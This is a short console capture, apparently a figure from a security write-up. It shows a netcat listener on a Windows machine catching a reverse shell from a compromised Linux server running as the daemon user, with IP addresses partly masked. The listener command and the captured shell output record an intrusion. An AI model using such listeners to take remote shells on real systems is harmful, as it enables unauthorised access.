 C:\>nc -vv -l -p 12345
listening on [any] 12345 ...
2.243.51: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ .62.77] from (UNKNOWN) [ 2.243.51] 58302: NO_DATA
Linux .com 2.6.9-42.ELsmp #1 SMP Sat Aug 12 09:39:11 CDT 2006
i686 i686 i386 GNU/Linux
uid=2(daemon) gid=2(daemon) groups=1(bin),2(daemon),4(adm),7(lp)
图3
test@test-virtual-machine: